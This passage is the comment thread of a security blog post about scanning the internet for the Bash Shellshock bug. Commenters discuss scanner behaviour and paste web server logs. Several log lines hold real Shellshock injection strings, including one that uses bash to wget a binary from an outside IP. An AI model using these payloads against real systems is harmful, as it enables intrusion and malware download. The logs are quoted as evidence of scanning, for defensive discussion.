<a name='c3275438392490137680'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01460603907106799175" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3275438392490137680-01460603907106799175"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01460603907106799175' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3275438392490137680'>
<p>
Thanks Sean, re-hardy comment - you are correct 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.erratasec.com/2014/09/bash-shellshock-scan-of-internet.html?showComment=1411826683526#c3275438392490137680' title='comment permalink'>
10:04 AM
</a>
<span class='item-control blog-admin pid-1214828649'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/37798047/3275438392490137680' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3628678620192426829'>
<a name='c3628678620192426829'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/15275289198141501929" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3628678620192426829-15275289198141501929"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/15275289198141501929' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3628678620192426829'>
<p>
Thx @Alexnader for all the replies.  I do understand that / is most likely not a CGI.  But when I run masscan with the supplied config it finds hosts.  I then picked one to test w/ curl and could not reproduce any of the same results.<br /><br />What is masscan doing different besides that curl is passing -A (user-agent).. ?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.erratasec.com/2014/09/bash-shellshock-scan-of-internet.html?showComment=1411851042059#c3628678620192426829' title='comment permalink'>
4:50 PM
</a>
<span class='item-control blog-admin pid-1191706249'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/37798047/3628678620192426829' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7197412263788220474'>
<a name='c7197412263788220474'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10484879528786161061" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7197412263788220474-10484879528786161061"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Alexander">

</a></span></div>
<a href='https://www.blogger.com/profile/10484879528786161061' rel='nofollow'>Alexander</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7197412263788220474'>
<p>
@Ryan actually masscan does not use User-Agent, rather it puts the malicious string into the Host, Referer and Cookies header, not sure if that should make a difference.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.erratasec.com/2014/09/bash-shellshock-scan-of-internet.html?showComment=1411858062937#c7197412263788220474' title='comment permalink'>
6:47 PM
</a>
<span class='item-control blog-admin pid-431702756'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/37798047/7197412263788220474' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5520451413840146483'>
<a name='c5520451413840146483'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/15275289198141501929" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5520451413840146483-15275289198141501929"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/15275289198141501929' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5520451413840146483'>
<p>
Well if you noticed, that is then able to exploit anything irregardless of CGI existence.  A random test of a local pool of Akamai servers sent me lots of ICMP replies.  <br /><br />So the question would be for CURL folks, how to replicate this.<br /><br />Very scary.  Especially now since folks are realizing this is not just a remote access exploit.  It can also be used with many setuid programs (like vmware) and such to gain root access.<br /><br />10 out of 10 my ass.  I call this a 20.<br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.erratasec.com/2014/09/bash-shellshock-scan-of-internet.html?showComment=1411875404436#c5520451413840146483' title='comment permalink'>
11:36 PM
</a>
<span class='item-control blog-admin pid-1191706249'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/37798047/5520451413840146483' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3717598602064657168'>
<a name='c3717598602064657168'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10484879528786161061" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3717598602064657168-10484879528786161061"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Alexander">

</a></span></div>
<a href='https://www.blogger.com/profile/10484879528786161061' rel='nofollow'>Alexander</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3717598602064657168'>
<p>
If it is not working with curl, it should be possible to create a http request and send that with netcat. It will only work with CGI scripts unless anther web API also communicates with enviroment vars and runs a shell script afterwards, mod_php and similar things like tomcat will not do that. (I wonder why it happens with akamai, though)<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.erratasec.com/2014/09/bash-shellshock-scan-of-internet.html?showComment=1411902689576#c3717598602064657168' title='comment permalink'>
7:11 AM
</a>
<span class='item-control blog-admin pid-431702756'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/37798047/3717598602064657168' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1231783966072994045'>
<a name='c1231783966072994045'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04013106292610848085" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1231783966072994045-04013106292610848085"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04013106292610848085' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1231783966072994045'>
<p>
I was scanned by your scanner back on the 24th.<br /><br />209.126.230.72 - - [24/Sep/2014:17:31:52 -0700] &quot;GET / HTTP/1.0&quot; 301 237 &quot;() { :; }; ping -c 11 209.126.230.74&quot; &quot;shellshock-scan (http://blog.erratasec.com/2014/09/bash-shellshock-scan-of-internet.html)&quot;<br /><br />At the time, I was using an old Debian Lenny web server.  I replaced it with a wheezy based system yesterday.  It hasn&#39;t been online for 24 hours yet and...<br /><br />194.54.9.11 - - [28/Sep/2014:19:07:14 -0700] &quot;GET /cgi-sys/defaultwebpage.cgi HTTP/1.1&quot; 301 525 &quot;-&quot; &quot;() { :;}; /bin/bash -c \&quot;wget http://217.12.204.127/bin\&quot;&quot;<br />194.54.9.11 - - [28/Sep/2014:19:07:34 -0700] &quot;GET /var/www/html/admin.cgi HTTP/1.1&quot; 301 543 &quot;-&quot; &quot;() { :;}; /bin/bash -c \&quot;wget http://217.12.204.127/bin\&quot;&quot;<br />194.54.9.11 - - [28/Sep/2014:19:07:54 -0700] &quot;GET /tmUnblock.cgi HTTP/1.1&quot; 301 499 &quot;-&quot; &quot;() { :;}; /bin/bash -c \&quot;wget http://217.12.204.127/bin\&quot;&quot;<br />194.54.9.11 - - [28/Sep/2014:19:08:14 -0700] &quot;GET /var/www/cgi-bin/test-cgi HTTP/1.1&quot; 301 521 &quot;-&quot; &quot;() { :;}; /bin/bash -c \&quot;wget http://217.12.204.127/bin\&quot;&quot;<br />194.54.9.11 - - [28/Sep/2014:19:08:34 -0700] &quot;GET /cgi-bin/hello HTTP/1.1&quot; 301 499 &quot;-&quot; &quot;() { :;}; /bin/bash -c \&quot;wget http://217.12.204.127/bin\&quot;&quot;<br />194.54.9.11 - - [28/Sep/2014:19:08:54 -0700] &quot;GET /cgi-sys/entropysearch.cgi HTTP/1.1&quot; 301 523 &quot;-&quot; &quot;() { :;}; /bin/bash -c \&quot;wget http://217.12.204.127/bin\&quot;&quot;<br />194.54.9.11 - - [28/Sep/2014:19:09:14 -0700] &quot;GET /cgi-mod/index.cgi HTTP/1.1&quot; 301 507 &quot;-&quot; &quot;() { :;}; /bin/bash -c \&quot;wget http://217.12.204.127/bin\&quot;&quot;<br />194.54.9.11 - - [28/Sep/2014:19:09:34 -0700] &quot;GET /cgi-bin/test.cgi HTTP/1.1&quot; 301 505 &quot;-&quot; &quot;() { :;}; /bin/bash -c \&quot;wget http://217.12.204.127/bin\&quot;&quot;<br />194.54.9.11 - - [28/Sep/2014:19:09:54 -0700] &quot;GET /cgi-bin-sdb/printenv HTTP/1.1&quot; 301 513 &quot;-&quot; &quot;() { :;}; /bin/bash -c \&quot;wget http://217.12.204.127/bin\&quot;&quot;<br /><br />So thanks for the heads up!  I didn&#39;t have mod_cgi enabled but it&#39;s only a matter of time regardless.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.erratasec.com/2014/09/bash-shellshock-scan-of-internet.html?showComment=1411958952527#c1231783966072994045' title='comment permalink'>
10:49 PM
</a>
<span class='item-control blog-admin pid-255684721'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/37798047/1231783966072994045' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1505701389911947126'>
<a name='c1505701389911947126'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/05154241294186190613" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1505701389911947126-05154241294186190613"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/05154241294186190613' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1505701389911947126'>
<p>
Do not do a playful thing!<br />Very annoying!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.erratasec.com/2014/09/bash-shellshock-scan-of-internet.html?showComment=1412117775319#c1505701389911947126' title='comment permalink'>
6:56 PM
</a>
<span class='item-control blog-admin pid-997309619'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/37798047/1505701389911947126' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9196814119152007729'>
<a name='c9196814119152007729'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/15028902221295732276" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9196814119152007729-15028902221295732276"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="javin paul">

</a></span></div>
<a href='https://www.blogger.com/profile/15028902221295732276' rel='nofollow'>javin paul</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-9196814119152007729'>
<p>
Malware are really smart guys, they are now using something which looks more credible, :(<br /><br /><a href="http://javarevisited.blogspot.com" rel="nofollow">Javin</a>
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.erratasec.com/2014/09/bash-shellshock-scan-of-internet.html?showComment=1412169670048#c9196814119152007729' title='comment permalink'>
9:21 AM
</a>
<span class='item-control blog-admin pid-843984457'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/37798047/9196814119152007729' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2684503048396665571'>
<a name='c2684503048396665571'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/05143270804313741246" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2684503048396665571-05143270804313741246"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="bhanu">

</a></span></div>
<a href='https://www.blogger.com/profile/05143270804313741246' rel='nofollow'>bhanu</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2684503048396665571'>
<span class='deleted-comment'>This comment has been removed by a blog administrator.</span>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.erratasec.com/2014/09/bash-shellshock-scan-of-internet.html?showComment=1595850331997#c2684503048396665571' title='comment permalink'>
7:45 AM
</a>
<span class='item-control blog-admin '>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/37798047/2684503048396665571' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5166925788615630175'>
<a name='c5166925788615630175'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09735477953647638969" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5166925788615630175-09735477953647638969"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Arpan Jha">

</a></span></div>
<a href='https://www.blogger.com/profile/09735477953647638969' rel='nofollow'>Arpan Jha</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5166925788615630175'>
<span class='deleted-comment'>This comment has been removed by a blog administrator.</span>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.erratasec.com/2014/09/bash-shellshock-scan-of-internet.html?showComment=1603353769353#c5166925788615630175' title='comment permalink'>
4:02 AM
</a>
<span class='item-control blog-admin '>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/37798047/5166925788615630175' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9136755347866632974'>
<a name='c9136755347866632974'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/04448582896725355815" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9136755347866632974-04448582896725355815"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWI7o8iWC1VzhJ_q7ouqvZLL-ucaGs26HExWRzhbjEKorcrJN3Vn0KmEUwUbpvp9qpTYQ7yz5KHpus6h3sUnsxgnh9qOGmludbNPEbmCn5H9-XZFrh3fyHHjvlGSKKFQ/s45-c/WhatsApp+Image+2021-05-17+at+3.04.19+AM.jpeg" alt="" title="felisha green">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWI7o8iWC1VzhJ_q7ouqvZLL-ucaGs26HExWRzhbjEKorcrJN3Vn0KmEUwUbpvp9qpTYQ7yz5KHpus6h3sUnsxgnh9qOGmludbNPEbmCn5H9-XZFrh3fyHHjvlGSKKFQ/s45-c/WhatsApp+Image+2021-05-17+at+3.04.19+AM.jpeg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/04448582896725355815' rel='nofollow'>felisha green</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-9136755347866632974'>
<span class='deleted-comment'>This comment has been removed by a blog administrator.</span>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.erratasec.com/2014/09/bash-shellshock-scan-of-internet.html?showComment=1604968842637#c9136755347866632974' title='comment permalink'>
7:40 PM
</a>
<span class='item-control blog-admin '>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/37798047/9136755347866632974' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5074431810811330302'>
<a name='c5074431810811330302'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/04448582896725355815" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5074431810811330302-04448582896725355815"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWI7o8iWC1VzhJ_q7ouqvZLL-ucaGs26HExWRzhbjEKorcrJN3Vn0KmEUwUbpvp9qpTYQ7yz5KHpus6h3sUnsxgnh9qOGmludbNPEbmCn5H9-XZFrh3fyHHjvlGSKKFQ/s45-c/WhatsApp+Image+2021-05-17+at+3.04.19+AM.jpeg" alt="" title="felisha green">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWI7o8iWC1VzhJ_q7ouqvZLL-ucaGs26HExWRzhbjEKorcrJN3Vn0KmEUwUbpvp9qpTYQ7yz5KHpus6h3sUnsxgnh9qOGmludbNPEbmCn5H9-XZFrh3fyHHjvlGSKKFQ/s45-c/WhatsApp+Image+2021-05-17+at+3.04.19+AM.jpeg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/04448582896725355815' rel='nofollow'>felisha green</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5074431810811330302'>
<span class='deleted-comment'>This comment has been removed by a blog administrator.</span>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.erratasec.com/2014/09/bash-shellshock-scan-of-internet.html?showComment=1604968866427#c5074431810811330302' title='comment permalink'>
7:41 PM
</a>
<span class='item-control blog-admin '>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/37798047/5074431810811330302' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/37798047/3262625516357941756' onclick=''>Post a Comment</a>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://blog.erratasec.com/2014/09/bash-shellshock-bug-is-wormable.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://blog.erratasec.com/2014/09/bash-bug-as-big-as-heartbleed.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://blog.erratasec.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://blog.erratasec.com/feeds/3262625516357941756/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Errata Security On Twitter</h2>
<div class='widget-content'>
<ul>
<li><a href='http://twitter.com/erratarob'>Robert Graham (@ErrataRob)</a></li>
<li><a href='https://twitter.com/dave_maynor'>David Maynor (@Dave_Maynor)</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://blog.erratasec.com/2012/11/you-are-committing-crime-right-now.html'>You are committing a crime right now </a></div>
<div class='item-snippet'>              Are you reading this blog? If so, you are committing a crime under 18 USC 1030(a) (better known as the &#8220; Computer Fraud &amp; ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.erratasec.com/2017/06/how-intercept-outed-reality-winner.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuHNlVchDNXl3BLkX4knejUxa0QI7gFVwNVwgigTMua2Ef-D0JfrYZLGh3_7ILVM626G6yIIbuEwJIXo-Afwl6R1WcbNZ9paZEUVz0pj9KGUnuMhcUtkPLl1d7yn19uvuQx9TT/w72-h72-p-k-no-nu/Screenshot+2017-06-05+21.38.05.png'/>
</a>
</div>
<div class='item-title'><a href='https://blog.erratasec.com/2017/06/how-intercept-outed-reality-winner.html'>How The Intercept Outed Reality Winner</a></div>
<div class='item-snippet'>Today, The Intercept released documents on election tampering  from an NSA leaker. Later, the arrest warrant &#160;request for an NSA contractor ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.erratasec.com/2015/02/extracting-superfish-certificate.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXIecbeg_OUKW2z7b6q9Vk0zfjhslPqon40pbov2KFdFENyxCH75tW56wy4Xjfn9Y4P24QhskvVE7lP7qd0B56SB47WXpRj-NyhAhpdNxJMhMhqm3xtXcILMXIFWUk0W_3nFZh/w72-h72-p-k-no-nu/super-vs.png'/>
</a>
</div>
<div class='item-title'><a href='https://blog.erratasec.com/2015/02/extracting-superfish-certificate.html'>Extracting the SuperFish certificate</a></div>
<div class='item-snippet'>I extracted the certificate  from the SuperFish adware and cracked the password (&quot; komodia &quot;)&#160;that encrypted it. I discuss how dow...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://blog.erratasec.com/2007/08/sidejacking-with-hamster_05.html'>SideJacking with Hamster</a></div>
<div class='item-snippet'>NOTE: you can download the program at http://www.erratasec.com/sidejacking.zip ; make sure to read the instructions.   Others have done a be...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://blog.erratasec.com/2014/02/that-nbc-story-100-fraudulent.html'>That NBC story 100% fraudulent</a></div>
<div class='item-snippet'> Yesterday (Feb 5 2014) &#160;On February 4th, NBC News ran a story  claiming that if you bring your mobile phone or laptop to the Sochi Olympics...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.erratasec.com/2014/09/bash-shellshock-scan-of-internet.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9s4MceSb_UXJERcbwwRguOltsVuZ7m45VXFpDW56iIIlrG8XON2UhOMWuXFstayzhylA8s3TwrDTzFF75SdBPeoAvQixzdNhgsDSNtEBIlmtgyqS5RzRBR92Qkzi5CdbKlPU6/w72-h72-p-k-no-nu/Screenshot+2014-09-24+18.31.52.png'/>
</a>
</div>
<div class='item-title'><a href='https://blog.erratasec.com/2014/09/bash-shellshock-scan-of-internet.html'>Bash 'shellshock' scan of the Internet</a></div>
<div class='item-snippet'>NOTE: malware is now using this as their User-agent. I haven&#39;t run a scan now for over two days.       I&#39;m running a scan right now ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://blog.erratasec.com/2014/09/bash-shellshock-bug-is-wormable.html'>Bash 'shellshock' bug is wormable</a></div>
<div class='item-snippet'>Early results from my scan: there&#39;s about 3000 systems vulnerable just on port 80, just on the root &quot;/&quot; URL, without Host fiel...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://blog.erratasec.com/2018/11/some-notes-about-http3.html'>Some notes about HTTP/3</a></div>
<div class='item-snippet'>HTTP/3 is going to be standardized. As an old protocol guy, I thought I&#39;d write up some comments.   Google (pbuh) has both the most popu...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.erratasec.com/2012/06/confirmed-linkedin-6mil-password-dump.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZe7IBdLb7y0oh9HSYmTvSJ-QBYwUq8vB5ox57MT5VrEZ3k5wiHV1QfQzckQvJikWWZ3-uzoPKMAQjWI2Qv5IJzOxnkJ89PN-CWnfk5iLLbhAygAVhDPBnlpB3I1mppYUuMJW4/w72-h72-p-k-no-nu/gpu-cracking.png'/>
</a>
</div>
<div class='item-title'><a href='https://blog.erratasec.com/2012/06/confirmed-linkedin-6mil-password-dump.html'>Confirmed: LinkedIn 6mil password dump is real</a></div>
<div class='item-snippet'>Today&#39;s news is that 6 million LinkedIn password hashes were dumped to the Internet. I can confirm this hack is real: the password I use...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://blog.erratasec.com/2015/08/notes-on-ashley-madison-dump.html'>Notes on the Ashley-Madison dump</a></div>
<div class='item-snippet'>Ashley-Madison is a massive dating site that claims 40 million users. The site is specifically for those who want to cheat on their spouse. ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://blog.erratasec.com/2024/02/'>February 2024 (1)</option>
<option value='https://blog.erratasec.com/2023/02/'>February 2023 (1)</option>
<option value='https://blog.erratasec.com/2023/01/'>January 2023 (1)</option>
<option value='https://blog.erratasec.com/2022/10/'>October 2022 (1)</option>
<option value='https://blog.erratasec.com/2022/07/'>July 2022 (1)</option>
<option value='https://blog.erratasec.com/2022/01/'>January 2022 (1)</option>
<option value='https://blog.erratasec.com/2021/12/'>December 2021 (1)</option>
<option value='https://blog.erratasec.com/2021/11/'>November 2021 (1)</option>
<option value='https://blog.erratasec.com/2021/10/'>October 2021 (4)</option>
<option value='https://blog.erratasec.com/2021/09/'>September 2021 (3)</option>
<option value='https://blog.erratasec.com/2021/07/'>July 2021 (4)</option>
<option value='https://blog.erratasec.com/2021/06/'>June 2021 (1)</option>
<option value='https://blog.erratasec.com/2021/04/'>April 2021 (2)</option>
<option value='https://blog.erratasec.com/2021/03/'>March 2021 (2)</option>
<option value='https://blog.erratasec.com/2021/02/'>February 2021 (3)</option>
<option value='https://blog.erratasec.com/2020/12/'>December 2020 (1)</option>
<option value='https://blog.erratasec.com/2020/10/'>October 2020 (5)</option>
<option value='https://blog.erratasec.com/2020/09/'>September 2020 (1)</option>
<option value='https://blog.erratasec.com/2020/07/'>July 2020 (2)</option>
<option value='https://blog.erratasec.com/2020/06/'>June 2020 (1)</option>
<option value='https://blog.erratasec.com/2020/05/'>May 2020 (3)</option>
<option value='https://blog.erratasec.com/2020/04/'>April 2020 (1)</option>
<option value='https://blog.erratasec.com/2020/03/'>March 2020 (2)</option>
<option value='https://blog.erratasec.com/2020/01/'>January 2020 (2)</option>
<option value='https://blog.erratasec.com/2019/12/'>December 2019 (2)</option>
<option value='https://blog.erratasec.com/2019/09/'>September 2019 (1)</option>
<option value='https://blog.erratasec.com/2019/08/'>August 2019 (4)</option>
<option value='https://blog.erratasec.com/2019/07/'>July 2019 (1)</option>
<option value='https://blog.erratasec.com/2019/06/'>June 2019 (1)</option>
<option value='https://blog.erratasec.com/2019/05/'>May 2019 (4)</option>
<option value='https://blog.erratasec.com/2019/04/'>April 2019 (3)</option>
<option value='https://blog.erratasec.com/2019/03/'>March 2019 (2)</option>
<option value='https://blog.erratasec.com/2019/02/'>February 2019 (2)</option>
<option value='https://blog.erratasec.com/2019/01/'>January 2019 (1)</option>
<option value='https://blog.erratasec.com/2018/12/'>December 2018 (2)</option>
<option value='https://blog.erratasec.com/2018/11/'>November 2018 (4)</option>
<option value='https://blog.erratasec.com/2018/10/'>October 2018 (8)</option>
<option value='https://blog.erratasec.com/2018/09/'>September 2018 (2)</option>
<option value='https://blog.erratasec.com/2018/08/'>August 2018 (5)</option>
<option value='https://blog.erratasec.com/2018/07/'>July 2018 (2)</option>
<option value='https://blog.erratasec.com/2018/06/'>June 2018 (3)</option>
<option value='https://blog.erratasec.com/2018/05/'>May 2018 (6)</option>
<option value='https://blog.erratasec.com/2018/04/'>April 2018 (6)</option>
<option value='https://blog.erratasec.com/2018/03/'>March 2018 (4)</option>
<option value='https://blog.erratasec.com/2018/02/'>February 2018 (1)</option>
<option value='https://blog.erratasec.com/2018/01/'>January 2018 (5)</option>
<option value='https://blog.erratasec.com/2017/12/'>December 2017 (2)</option>
<option value='https://blog.erratasec.com/2017/11/'>November 2017 (9)</option>
<option value='https://blog.erratasec.com/2017/10/'>October 2017 (4)</option>
<option value='https://blog.erratasec.com/2017/09/'>September 2017 (4)</option>
<option value='https://blog.erratasec.com/2017/08/'>August 2017 (5)</option>
<option value='https://blog.erratasec.com/2017/07/'>July 2017 (6)</option>
<option value='https://blog.erratasec.com/2017/06/'>June 2017 (7)</option>
<option value='https://blog.erratasec.com/2017/05/'>May 2017 (7)</option>
<option value='https://blog.erratasec.com/2017/04/'>April 2017 (2)</option>
<option value='https://blog.erratasec.com/2017/03/'>March 2017 (9)</option>
<option value='https://blog.erratasec.com/2017/02/'>February 2017 (7)</option>
<option value='https://blog.erratasec.com/2017/01/'>January 2017 (9)</option>
<option value='https://blog.erratasec.com/2016/12/'>December 2016 (9)</option>
<option value='https://blog.erratasec.com/2016/11/'>November 2016 (7)</option>
